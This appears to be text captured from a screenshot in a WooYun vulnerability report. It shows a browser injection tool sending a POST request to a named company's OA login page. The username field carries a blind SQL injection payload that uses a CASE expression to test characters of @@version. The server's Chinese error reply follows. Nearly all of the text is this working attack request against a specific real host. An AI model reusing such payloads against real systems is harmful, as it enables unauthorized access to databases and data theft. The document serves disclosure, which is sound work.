 Load URL
http://oa.gyzq.com.cn:50004/GYOASSO/FORMLogin.aspx
44%
218K/s
7.1K/s
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=/wEPDwUKMTQ4MDY3Nzk4Mw8WBB4MUmV0dXJuVXJsU3RyBT1odHRwOi8vb2EuZ3l6cS5jb20uY24vX2xheW91dHMvQ3VzdG9tTG9naW4uYXNweD9SZXR1cm5Vcmw9JTJmHgxTU09Vc2VyVHlwZX
MFCFVuaXF1ZUlEZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xNONv3v87ueH7sVbIGiJt34DsMA0=&__EVENTVALIDATION=
/wEWBALzkqmOAQKl1bKzCQK1qbSRCwLSwpnTCH1KbbIUTWjBiopvbvG7qb1OrOYL&txtUserName=' or 1=case when(substring(@@version,25,1)='8') then '1' else 'abc' end or '2'='&txtPassword=qqq&
出现如下问题：认证未通过，请检查输入是否正确。
相关信息：密码错误!
确定
www.wooyun.org